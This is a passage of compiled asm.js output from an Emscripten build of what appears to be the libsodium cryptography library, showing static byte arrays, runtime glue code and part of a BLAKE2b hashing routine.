80,61,234,255,121,175,125,0,139,169,251,0,97,39,147,254,250,196,49,255,165,179,110,254,223,70,187,255,22,142,125,1,154,179,138,255,118,176,42,1,10,174,153,0,156,92,102,0,168,13,161,255,143,16,32,0,250,197,180,255,203,163,44,1,87,32,36,0,161,153,20,255,123,252,15,0,25,227,80,0,60,88,142,0,17,22,201,1,154,205,77,255,39,63,47,0,8,122,141,0,128,23,182,254,204,39,19,255,4,112,29,255,23,36,140,255,210,234,116,254,53,50,63,255,121,171,104,255,160,219,94,0,87,82,14,254,231,42,5,0,165,139,127,254,86,78,38,0,130,60,66,254,203,30,45,255],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE+20480);allocate([46,196,122,1,249,53,162,255,136,143,103,254,215,210,114,0,231,7,160,254,169,152,42,255,111,45,246,0,142,131,135,255,131,71,204,255,36,226,11,0,0,28,242,255,225,138,213,255,247,46,216,254,245,3,183,0,108,252,74,1,206,26,48,255,205,54,246,255,211,198,36,255,121,35,50,0,52,216,202,255,38,139,129,254,242,73,148,0,67,231,141,255,42,47,204,0,78,116,25,1,4,225,191,255,6,147,228,0,58,88,177,0,122,165,229,255,252,83,201,255,224,167,96,1,177,184,158,255,242,105,179,1,248,198,240,0,133,66,203,1,254,36,47,0,45,24,115,255,119,62,254,0,196,225,186,254,123,141,172,0,26,85,41,255,226,111,183,0,213,231,151,0,4,59,7,255,238,138,148,0,66,147,33,255,31,246,141,255,209,141,116,255,104,112,31,0,88,161,172,0,83,215,230,254,47,111,151,0,45,38,52,1,132,45,204,0,138,128,109,254,233,117,134,255,243,190,173,254,241,236,240,0,82,127,236,254,40,223,161,255,110,182,225,255,123,174,239,0,135,242,145,1,51,209,154,0,150,3,115,254,217,164,252,255,55,156,69,1,84,94,255,255,232,73,45,1,20,19,212,255,96,197,59,254,96,251,33,0,38,199,73,1,64,172,247,255,117,116,56,255,228,17,18,0,62,138,103,1,246,229,164,255,244,118,201,254,86,32,159,255,109,34,137,1,85,211,186,0,10,193,193,254,122,194,177,0,122,238,102,255,162,218,171,0,108,217,161,1,158,170,34,0,176,47,155,1,181,228,11,255,8,156,0,0,16,75,93,0,206,98,255,1,58,154,35,0,12,243,184,254,67,117,66,255,230,229,123,0,201,42,110,0,134,228,178,254,186,108,118,255,58,19,154,255,82,169,62,255,114,143,115,1,239,196,50,255,173,48,193,255,147,2,84,255,150,134,147,254,95,232,73,0,109,227,52,254,191,137,10,0,40,204,30,254,76,52,97,255,164,235,126,0,254,124,188,0,74,182,21,1,121,29,35,255,241,30,7,254,85,218,214,255,7,84,150,254,81,27,117,255,160,159,152,254,66,24,221,255,227,10,60,1,141,135,102,0,208,189,150,1,117,179,92,0,132,22,136,255,120,199,28,0,21,129,79,254,182,9,65,0,218,163,169,0,246,147,198,255,107,38,144,1,78,175,205,255,214,5,250,254,47,88,29,255,164,47,204,255,43,55,6,255,131,134,207,254,116,100,214,0,96,140,75,1,106,220,144,0,195,32,28,1,172,81,5,255,199,179,52,255,37,84,203,0,170,112,174,0,11,4,91,0,69,244,27,1,117,131,92,0,33,152,175,255,140,153,107,255,251,135,43,254,87,138,4,255,198,234,147,254,121,152,84,255,205,101,155,1,157,9,25,0,72,106,17,254,108,153,0,255,189,229,186,0,193,8,176,255,174,149,209,0,238,130,29,0,233,214,126,1,61,226,102,0,57,163,4,1,198,111,51,255,45,79,78,1,115,210,10,255,218,9,25,255,158,139,198,255,211,82,187,254,80,133,83,0,157,129,230,1,243,133,134,255,40,136,16,0,77,107,79,255,183,85,92,1,177,204,202,0,163,71,147,255,152,69,190,0,172,51,188,1,250,210,172,255,211,242,113,1,89,89,26,255,64,66,111,254,116,152,42,0,161,39,27,255,54,80,254,0,106,209,115,1,103,124,97,0,221,230,98,255,31,231,6,0,178,192,120,254,15,217,203,255,124,158,79,0,112,145,247,0,92,250,48,1,163,181,193,255,37,47,142,254,144,189,165,255,46,146,240,0,6,75,128,0,41,157,200,254,87,121,213,0,1,113,236,0,5,45,250,0,144,12,82,0,31,108,231,0,225,239,119,255,167,7,189,255,187,228,132,255,110,189,34,0,94,44,204,1,162,52,197,0,78,188,241,254,57,20,141,0,244,146,47,1,206,100,51,0,125,107,148,254,27,195,77,0,152,253,90,1,7,143,144,255,51,37,31,0,34,119,38,255,7,197,118,0,153,188,211,0,151,20,116,254,245,65,52,255,180,253,110,1,47,177,209,0,161,99,17,255,118,222,202,0,125,179,252,1,123,54,126,255,145,57,191,0,55,186,121,0,10,243,138,0,205,211,229,255,125,156,241,254,148,156,185,255,227,19,188,255,124,41,32,255,31,34,206,254,17,57,83,0,204,22,37,255,42,96,98,0,119,102,184,1,3,190,28,0,110,82,218,255,200,204,192,255,201,145,118,0,117,204,146,0,132,32,98,1,192,194,121,0,106,161,248,1,237,88,124,0,23,212,26,0,205,171,90,255,248,48,216,1,141,37,230,255,124,203,0,254,158,168,30,255,214,248,21,0,112,187,7,255,75,133,239,255,74,227,243,255,250,147,70,0,214,120,162,0,167,9,179,255,22,158,18,0,218,77,209,1,97,109,81,255,244,33,179,255,57,52,57,255,65,172,210,255,249,71,209,255,142,169,238,0,158,189,153,255,174,254,103,254,98,33,14,0,141,76,230,255,113,139,52,255,15,58,212,0,168,215,201,255,248,204,215,1,223,68,160,255,57,154,183,254,47,231,121,0,106,166,137,0,81,136,138,0,165,43,51,0,231,139,61,0,57,95,59,254,118,98,25,255,151,63,236,1,94,190,250,255,169,185,114,1,5,250,58,255,75,105,97,1,215,223,134,0,113,99,163,1,128,62,112,0,99,106,147,0,163,195,10,0,33,205,182,0,214,14,174,255,129,38,231,255,53,182,223,0,98,42,159,255,247,13,40,0,188,210,177,1,6,21,0,255,255,61,148,254,137,45,129,255,89,26,116,254,126,38,114,0,251,50,242,254,121,134,128,255,204,249,167,254,165,235,215,0,202,177,243,0,133,141,62,0,240,130,190,1,110,175,255,0,0,20,146,1,37,210,121,255,7,39,130,0,142,250,84,255,141,200,207,0,9,95,104,255,11,244,174,0,134,232,126,0,167,1,123,254,16,193,149,255,232,233,239,1,213,70,112,255,252,116,160,254,242,222,220,255,205,85,227,0,7,185,58,0,118,247,63,1,116,77,177,255,62,245,200,254,63,18,37,255,107,53,232,254,50,221,211,0,162,219,7,254,2,94,43,0,182,62,182,254,160,78,200,255,135,140,170,0,235,184,228,0,175,53,138,254,80,58,77,255,152,201,2,1,63,196,34,0,5,30,184,0,171,176,154,0,121,59,206,0,38,99,39,0,172,80,77,254,0,134,151,0,186,33,241,254,94,253,223,255,44,114,252,0,108,126,57,255,201,40,13,255,39,229,27,255,39,239,23,1,151,121,51,255,153,150,248,0,10,234,174,255,118,246,4,254,200,245,38,0,69,161,242,1,16,178,150,0,113,56,130,0,171,31,105,0,26,88,108,255,49,42,106,0,251,169,66,0,69,93,149,0,20,57,254,0,164,25,111,0,90,188,90,255,204,4,197,0,40,213,50,1,212,96,132,255,88,138,180,254,228,146,124,255,184,246,247,0,65,117,86,255,253,102,210,254,254,121,36,0,137,115,3,255,60,24,216,0,134,18,29,0,59,226,97,0,176,142,71,0,7,209,161,0,189,84,51,254,155,250,72,0,213,84,235,255,45,222,224,0,238,148,143,255,170,42,53,255,78,167,117,0,186,0,40,255,125,177,103,255,69,225,66,0,227,7,88,1,75,172,6,0,169,45,227,1,16,36,70,255,50,2,9,255,139,193,22,0,143,183,231,254,218,69,50,0,236,56,161,1,213,131,42,0,138,145,44,254,136,229,40,255,49,63,35,255,61,145,245,255,101,192,2,254,232,167,113,0,152,104,38,1,121,185,218,0,121,139,211,254,119,240,35,0,65,189,217,254,187,179,162,255,160,187,230,0,62,248,14,255,60,78,97,0,255,247,163,255,225,59,91,255,107,71,58,255,241,47,33,1,50,117,236,0,219,177,63,254,244,90,179,0,35,194,215,255,189,67,50,255,23,135,129,0,104,189,37,255,185,57,194,0,35,62,231,255,220,248,108,0,12,231,178,0,143,80,91,1,131,93,101,255,144,39,2,1,255,250,178,0,5,17,236,254,139,32,46,0,204,188,38,254,245,115,52,255,191,113,73,254,191,108,69,255,22,69,245,1,23,203,178,0,170,99,170,0,65,248,111,0,37,108,153,255,64,37,69,0,0,88,62,254,89,148,144,255,191,68,224,1,241,39,53,0,41,203,237,255,145,126,194,255,221,42,253,255,25,99,151,0,97,253,223,1,74,115,49,255,6,175,72,255,59,176,203,0,124,183,249,1,228,228,99,0,129,12,207,254,168,192,195,255,204,176,16,254,152,234,171,0,77,37,85,255,33,120,135,255,142,194,227,1,31,214,58,0,213,187,125,255,232,46,60,255,190,116,42,254,151,178,19,255,51,62,237,254,204,236,193,0,194,232,60,0,172,34,157,255,189,16,184,254,103,3,95,255,141,233,36,254,41,25,11,255,21,195,166,0,118,245,45,0,67,213,149,255,159,12,18,255,187,164,227,1,160,25,5,0,12,78,195,1,43,197,225,0,48,142,41,254,196,155,60,255,223,199,18,1,145,136,156,0,252,117,169,254,145,226,238,0,239,23,107,0,109,181,188,255,230,112,49,254,73,170,237,255,231,183,227,255,80,220,20,0,194,107,127,1,127,205,101,0,46,52,197,1,210,171,36,255,88,3,90,255,56,151,141,0,96,187,255,255,42,78,200,0,254,70,70,1,244,125,168,0,204,68,138,1,124,215,70,0,102,66,200,254,17,52,228,0,117,220,143,254,203,248,123,0,56,18,174,255,186,151,164,255,51,232,208,1,160,228,43,255,249,29,25,1,68,190,63,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,192,136,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,83,45,62,98,117,102,108,101,110,32,60,61,32,66,76,65,75,69,50,66,95,66,76,79,67,75,66,89,84,69,83,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,47,98,108,97,107,101,50,98,47,114,101,102,47,98,108,97,107,101,50,98,45,114,101,102,46,99,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,95,95,102,105,110,97,108,0,111,117,116,108,101,110,32,60,61,32,85,73,78,84,56,95,77,65,88,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,47,98,108,97,107,101,50,98,47,114,101,102,47,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,46,99,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,0,107,101,121,108,101,110,32,60,61,32,85,73,78,84,56,95,77,65,88,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,95,105,110,105,116,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,95,102,105,110,97,108,0,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16,83,105,103,69,100,50,53,53,49,57,32,110,111,32,69,100,50,53,53,49,57,32,99,111,108,108,105,115,105,111,110,115,1,0,123,32,114,101,116,117,114,110,32,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,40,41,59,32,125,0,123,32,105,102,32,40,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,32,61,61,61,32,117,110,100,101,102,105,110,101,100,41,32,123,32,116,114,121,32,123,32,118,97,114,32,119,105,110,100,111,119,95,32,61,32,34,111,98,106,101,99,116,34,32,61,61,61,32,116,121,112,101,111,102,32,119,105,110,100,111,119,32,63,32,119,105,110,100,111,119,32,58,32,115,101,108,102,44,32,99,114,121,112,116,111,95,32,61,32,116,121,112,101,111,102,32,119,105,110,100,111,119,95,46,99,114,121,112,116,111,32,33,61,61,32,34,117,110,100,101,102,105,110,101,100,34,32,63,32,119,105,110,100,111,119,95,46,99,114,121,112,116,111,32,58,32,119,105,110,100,111,119,95,46,109,115,67,114,121,112,116,111,44,32,114,97,110,100,111,109,86,97,108,117,101,115,83,116,97,110,100,97,114,100,32,61,32,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,98,117,102,32,61,32,110,101,119,32,85,105,110,116,51,50,65,114,114,97,121,40,49,41,59,32,99,114,121,112,116,111,95,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,115,40,98,117,102,41,59,32,114,101,116,117,114,110,32,98,117,102,91,48,93,32,62,62,62,32,48,59,32,125,59,32,114,97,110,100,111,109,86,97,108,117,101,115,83,116,97,110,100,97,114,100,40,41,59,32,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,32,61,32,114,97,110,100,111,109,86,97,108,117,101,115,83,116,97,110,100,97,114,100,59,32,125,32,99,97,116,99,104,32,40,101,41,32,123,32,116,114,121,32,123,32,118,97,114,32,99,114,121,112,116,111,32,61,32,114,101,113,117,105,114,101,40,39,99,114,121,112,116,111,39,41,44,32,114,97,110,100,111,109,86,97,108,117,101,78,111,100,101,74,83,32,61,32,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,98,117,102,32,61,32,99,114,121,112,116,111,46,114,97,110,100,111,109,66,121,116,101,115,40,52,41,59,32,114,101,116,117,114,110,32,40,98,117,102,91,48,93,32,60,60,32,50,52,32,124,32,98,117,102,91,49,93,32,60,60,32,49,54,32,124,32,98,117,102,91,50,93,32,60,60,32,56,32,124,32,98,117,102,91,51,93,41,32,62,62,62,32,48,59,32,125,59,32,114,97,110,100,111,109,86,97,108,117,101,78,111,100,101,74,83,40,41,59,32,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,32,61,32,114,97,110,100,111,109,86,97,108,117,101,78,111,100,101,74,83,59,32,125,32,99,97,116,99,104,32,40,101,41,32,123,32,116,104,114,111,119,32,39,78,111,32,115,101,99,117,114,101,32,114,97,110,100,111,109,32,110,117,109,98,101,114,32,103,101,110,101,114,97,116,111,114,32,102,111,117,110,100,39,59,32,125,32,125,32,125,32,125,0,76,105,98,115,111,100,105,117,109,68,82,71,98,117,102,95,108,101,110,32,60,61,32,83,73,90,69,95,77,65,88,0,114,97,110,100,111,109,98,121,116,101,115,47,114,97,110,100,111,109,98,121,116,101,115,46,99,0,114,97,110,100,111,109,98,121,116,101,115,0,49,46,48,46,49,51,0],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE+30720);var tempDoublePtr=STATICTOP;STATICTOP+=16;Module._bitshift64Ashr=_bitshift64Ashr;Module._i64Subtract=_i64Subtract;Module._i64Add=_i64Add;Module._memset=_memset;Module._bitshift64Lshr=_bitshift64Lshr;Module._bitshift64Shl=_bitshift64Shl;function _abort(){Module.abort()}function ___assert_fail(condition,filename,line,func){ABORT=!0;throw"Assertion failed: "+Pointer_stringify(condition)+", at: "+[filename?Pointer_stringify(filename):"unknown filename",line,func?Pointer_stringify(func):"unknown function"]+" at "+stackTrace()}function _emscripten_memcpy_big(dest,src,num){HEAPU8.set(HEAPU8.subarray(src,src+num),dest);return dest}Module._memcpy=_memcpy;Module.___muldsi3=___muldsi3;Module.___muldi3=___muldi3;function ___setErrNo(value){if(Module.___errno_location)HEAP32[Module.___errno_location()>>2]=value;return value}var ERRNO_CODES={EPERM:1,ENOENT:2,ESRCH:3,EINTR:4,EIO:5,ENXIO:6,E2BIG:7,ENOEXEC:8,EBADF:9,ECHILD:10,EAGAIN:11,EWOULDBLOCK:11,ENOMEM:12,EACCES:13,EFAULT:14,ENOTBLK:15,EBUSY:16,EEXIST:17,EXDEV:18,ENODEV:19,ENOTDIR:20,EISDIR:21,EINVAL:22,ENFILE:23,EMFILE:24,ENOTTY:25,ETXTBSY:26,EFBIG:27,ENOSPC:28,ESPIPE:29,EROFS:30,EMLINK:31,EPIPE:32,EDOM:33,ERANGE:34,ENOMSG:42,EIDRM:43,ECHRNG:44,EL2NSYNC:45,EL3HLT:46,EL3RST:47,ELNRNG:48,EUNATCH:49,ENOCSI:50,EL2HLT:51,EDEADLK:35,ENOLCK:37,EBADE:52,EBADR:53,EXFULL:54,ENOANO:55,EBADRQC:56,EBADSLT:57,EDEADLOCK:35,EBFONT:59,ENOSTR:60,ENODATA:61,ETIME:62,ENOSR:63,ENONET:64,ENOPKG:65,EREMOTE:66,ENOLINK:67,EADV:68,ESRMNT:69,ECOMM:70,EPROTO:71,EMULTIHOP:72,EDOTDOT:73,EBADMSG:74,ENOTUNIQ:76,EBADFD:77,EREMCHG:78,ELIBACC:79,ELIBBAD:80,ELIBSCN:81,ELIBMAX:82,ELIBEXEC:83,ENOSYS:38,ENOTEMPTY:39,ENAMETOOLONG:36,ELOOP:40,EOPNOTSUPP:95,EPFNOSUPPORT:96,ECONNRESET:104,ENOBUFS:105,EAFNOSUPPORT:97,EPROTOTYPE:91,ENOTSOCK:88,ENOPROTOOPT:92,ESHUTDOWN:108,ECONNREFUSED:111,EADDRINUSE:98,ECONNABORTED:103,ENETUNREACH:101,ENETDOWN:100,ETIMEDOUT:110,EHOSTDOWN:112,EHOSTUNREACH:113,EINPROGRESS:115,EALREADY:114,EDESTADDRREQ:89,EMSGSIZE:90,EPROTONOSUPPORT:93,ESOCKTNOSUPPORT:94,EADDRNOTAVAIL:99,ENETRESET:102,EISCONN:106,ENOTCONN:107,ETOOMANYREFS:109,EUSERS:87,EDQUOT:122,ESTALE:116,ENOTSUP:95,ENOMEDIUM:123,EILSEQ:84,EOVERFLOW:75,ECANCELED:125,ENOTRECOVERABLE:131,EOWNERDEAD:130,ESTRPIPE:86};function _sysconf(name){switch(name){case 30:return PAGE_SIZE;case 85:var maxHeapSize=2*1024*1024*1024-16777216;maxHeapSize=HEAPU8.length;return maxHeapSize/PAGE_SIZE;case 132:case 133:case 12:case 137:case 138:case 15:case 235:case 16:case 17:case 18:case 19:case 20:case 149:case 13:case 10:case 236:case 153:case 9:case 21:case 22:case 159:case 154:case 14:case 77:case 78:case 139:case 80:case 81:case 82:case 68:case 67:case 164:case 11:case 29:case 47:case 48:case 95:case 52:case 51:case 46:return 200809;case 79:return 0;case 27:case 246:case 127:case 128:case 23:case 24:case 160:case 161:case 181:case 182:case 242:case 183:case 184:case 243:case 244:case 245:case 165:case 178:case 179:case 49:case 50:case 168:case 169:case 175:case 170:case 171:case 172:case 97:case 76:case 32:case 173:case 35:return-1;case 176:case 177:case 7:case 155:case 8:case 157:case 125:case 126:case 92:case 93:case 129:case 130:case 131:case 94:case 91:return 1;case 74:case 60:case 69:case 70:case 4:return 1024;case 31:case 42:case 72:return 32;case 87:case 26:case 33:return 2147483647;case 34:case 1:return 47839;case 38:case 36:return 99;case 43:case 37:return 2048;case 0:return 2097152;case 3:return 65536;case 28:return 32768;case 44:return 32767;case 75:return 16384;case 39:return 1e3;case 89:return 700;case 71:return 256;case 40:return 255;case 2:return 100;case 180:return 64;case 25:return 20;case 5:return 16;case 6:return 6;case 73:return 4;case 84:{if(typeof navigator==="object")return navigator.hardwareConcurrency||1;return 1}}___setErrNo(ERRNO_CODES.EINVAL);return-1}Module._sbrk=_sbrk;Module._memmove=_memmove;DYNAMICTOP_PTR=allocate(1,"i32",ALLOC_STATIC);STACK_BASE=STACKTOP=Runtime.alignMemory(STATICTOP);STACK_MAX=STACK_BASE+TOTAL_STACK;DYNAMIC_BASE=Runtime.alignMemory(STACK_MAX);HEAP32[DYNAMICTOP_PTR>>2]=DYNAMIC_BASE;staticSealed=!0;Module.asmGlobalArg={"Math":Math,"Int8Array":Int8Array,"Int16Array":Int16Array,"Int32Array":Int32Array,"Uint8Array":Uint8Array,"Uint16Array":Uint16Array,"Uint32Array":Uint32Array,"Float32Array":Float32Array,"Float64Array":Float64Array,"NaN":NaN,"Infinity":Infinity};Module.asmLibraryArg={"abort":abort,"assert":assert,"enlargeMemory":enlargeMemory,"getTotalMemory":getTotalMemory,"abortOnCannotGrowMemory":abortOnCannotGrowMemory,"_emscripten_asm_const_i":_emscripten_asm_const_i,"___assert_fail":___assert_fail,"_abort":_abort,"___setErrNo":___setErrNo,"_emscripten_memcpy_big":_emscripten_memcpy_big,"_emscripten_asm_const_v":_emscripten_asm_const_v,"_sysconf":_sysconf,"DYNAMICTOP_PTR":DYNAMICTOP_PTR,"tempDoublePtr":tempDoublePtr,"ABORT":ABORT,"STACKTOP":STACKTOP,"STACK_MAX":STACK_MAX};var asm=(function(global,env,buffer){"use asm";var a=new global.Int8Array(buffer);var b=new global.Int16Array(buffer);var c=new global.Int32Array(buffer);var d=new global.Uint8Array(buffer);var e=new global.Uint16Array(buffer);var f=new global.Uint32Array(buffer);var g=new global.Float32Array(buffer);var h=new global.Float64Array(buffer);var i=env.DYNAMICTOP_PTR|0;var j=env.tempDoublePtr|0;var k=env.ABORT|0;var l=env.STACKTOP|0;var m=env.STACK_MAX|0;var n=0;var o=0;var p=0;var q=0;var r=global.NaN,s=global.Infinity;var t=0,u=0,v=0,w=0,x=0.0;var y=0;var z=global.Math.floor;var A=global.Math.abs;var B=global.Math.sqrt;var C=global.Math.pow;var D=global.Math.cos;var E=global.Math.sin;var F=global.Math.tan;var G=global.Math.acos;var H=global.Math.asin;var I=global.Math.atan;var J=global.Math.atan2;var K=global.Math.exp;var L=global.Math.log;var M=global.Math.ceil;var N=global.Math.imul;var O=global.Math.min;var P=global.Math.max;var Q=global.Math.clz32;var R=env.abort;var S=env.assert;var T=env.enlargeMemory;var U=env.getTotalMemory;var V=env.abortOnCannotGrowMemory;var W=env._emscripten_asm_const_i;var X=env.___assert_fail;var Y=env._abort;var Z=env.___setErrNo;var _=env._emscripten_memcpy_big;var $=env._emscripten_asm_const_v;var aa=env._sysconf;var ba=0.0;function ca(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0;f=l;g=l=l+63&-64;l=l+256|0;d=0;do{h=Mc(b+(d<<3)|0)|0;e=g+128+(d<<3)|0;c[e>>2]=h;c[e+4>>2]=y;d=d+1|0}while((d|0)!=16);d=g;b=a;e=d+64|0;do{c[d>>2]=c[b>>2];d=d+4|0;b=b+4|0}while((d|0)<(e|0));c[g+88>>2]=1595750129;c[g+88+4>>2]=-1521486534;ca=c[a+64>>2]^-1377402159;r=c[a+64+4>>2]^1359893119;h=c[a+72>>2]^725511199;w=c[a+72+4>>2]^-1694144372;n=c[a+80>>2]^-79577749;s=c[a+80+4>>2]^528734635;K=c[a+88>>2]^327033209;ba=c[a+88+4>>2]^1541459225;c[g+120>>2]=K;c[g+120+4>>2]=ba;u=c[g+32>>2]|0;e=c[g+32+4>>2]|0;N=zd(u|0,e|0,c[g>>2]|0,c[g+4>>2]|0)|0;N=zd(N|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;d=y;r=Sc(ca^N,r^d,32)|0;ca=y;V=zd(r|0,ca|0,-205731576,1779033703)|0;O=y;e=Sc(u^V,e^O,24)|0;u=y;d=zd(N|0,d|0,e|0,u|0)|0;N=g+128+8|0;d=zd(d|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;R=y;c[g>>2]=d;c[g+4>>2]=R;ca=Sc(r^d,ca^R,16)|0;r=y;c[g+96>>2]=ca;c[g+96+4>>2]=r;r=zd(V|0,O|0,ca|0,r|0)|0;ca=y;c[g+64>>2]=r;c[g+64+4>>2]=ca;ca=Sc(e^r,u^ca,63)|0;c[g+32>>2]=ca;c[g+32+4>>2]=y;ca=c[g+40>>2]|0;u=c[g+40+4>>2]|0;r=zd(ca|0,u|0,c[g+8>>2]|0,c[g+8+4>>2]|0)|0;e=g+128+16|0;r=zd(r|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;O=y;w=Sc(h^r,w^O,32)|0;h=y;V=zd(w|0,h|0,-2067093701,-1150833019)|0;D=y;u=Sc(ca^V,u^D,24)|0;ca=y;O=zd(r|0,O|0,u|0,ca|0)|0;r=g+128+24|0;O=zd(O|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;x=y;h=Sc(w^O,h^x,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;D=zd(V|0,D|0,h|0,w|0)|0;V=y;c[g+72>>2]=D;c[g+72+4>>2]=V;V=Sc(u^D,ca^V,63)|0;ca=y;D=c[g+48>>2]|0;u=c[g+48+4>>2]|0;t=zd(D|0,u|0,c[g+16>>2]|0,c[g+16+4>>2]|0)|0;X=g+128+32|0;t=zd(t|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;i=y;s=Sc(n^t,s^i,32)|0;n=y;C=zd(s|0,n|0,-23791573,1013904242)|0;b=y;u=Sc(D^C,u^b,24)|0;D=y;i=zd(t|0,i|0,u|0,D|0)|0;t=g+128+40|0;i=zd(i|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;P=y;n=Sc(s^i,n^P,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;b=zd(C|0,b|0,n|0,s|0)|0;C=y;D=Sc(u^b,D^C,63)|0;u=y;m=c[g+56>>2]|0;o=c[g+56+4>>2]|0;v=zd(m|0,o|0,c[g+24>>2]|0,c[g+24+4>>2]|0)|0;q=g+128+48|0;v=zd(v|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;aa=y;ba=Sc(K^v,ba^aa,32)|0;K=y;B=zd(c[g+88>>2]|0,c[g+88+4>>2]|0,ba|0,K|0)|0;F=y;o=Sc(m^B,o^F,24)|0;m=y;aa=zd(v|0,aa|0,o|0,m|0)|0;v=g+128+56|0;aa=zd(aa|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;z=y;K=Sc(ba^aa,K^z,16)|0;ba=y;F=zd(B|0,F|0,K|0,ba|0)|0;B=y;m=Sc(o^F,m^B,63)|0;o=y;R=zd(V|0,ca|0,d|0,R|0)|0;d=g+128+64|0;R=zd(R|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;S=y;ba=Sc(K^R,ba^S,32)|0;K=y;C=zd(b|0,C|0,ba|0,K|0)|0;b=y;ca=Sc(V^C,ca^b,24)|0;V=y;S=zd(R|0,S|0,ca|0,V|0)|0;R=g+128+72|0;S=zd(S|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;$=y;K=Sc(ba^S,K^$,16)|0;ba=y;c[g+120>>2]=K;c[g+120+4>>2]=ba;ba=zd(C|0,b|0,K|0,ba|0)|0;K=y;c[g+80>>2]=ba;c[g+80+4>>2]=K;K=Sc(ca^ba,V^K,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;x=zd(D|0,u|0,O|0,x|0)|0;O=g+128+80|0;ba=c[O>>2]|0;ca=c[O+4>>2]|0;x=zd(x|0,y|0,ba|0,ca|0)|0;b=y;C=Sc(c[g+96>>2]^x,c[g+96+4>>2]^b,32)|0;A=y;B=zd(F|0,B|0,C|0,A|0)|0;F=y;u=Sc(D^B,u^F,24)|0;D=y;b=zd(x|0,b|0,u|0,D|0)|0;x=g+128+88|0;b=zd(b|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;M=y;A=Sc(C^b,A^M,16)|0;C=y;F=zd(B|0,F|0,A|0,C|0)|0;B=y;c[g+88>>2]=F;c[g+88+4>>2]=B;B=Sc(u^F,D^B,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;P=zd(m|0,o|0,i|0,P|0)|0;i=g+128+96|0;P=zd(P|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;F=y;w=Sc(h^P,w^F,32)|0;h=y;u=zd(c[g+64>>2]|0,c[g+64+4>>2]|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;F=zd(P|0,F|0,o|0,m|0)|0;P=g+128+104|0;da=c[P>>2]|0;_=c[P+4>>2]|0;F=zd(F|0,y|0,da|0,_|0)|0;E=y;h=Sc(w^F,h^E,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;k=c[g+32>>2]|0;ga=c[g+32+4>>2]|0;z=zd(k|0,ga|0,aa|0,z|0)|0;aa=g+128+112|0;T=c[aa>>2]|0;j=c[aa+4>>2]|0;z=zd(z|0,y|0,T|0,j|0)|0;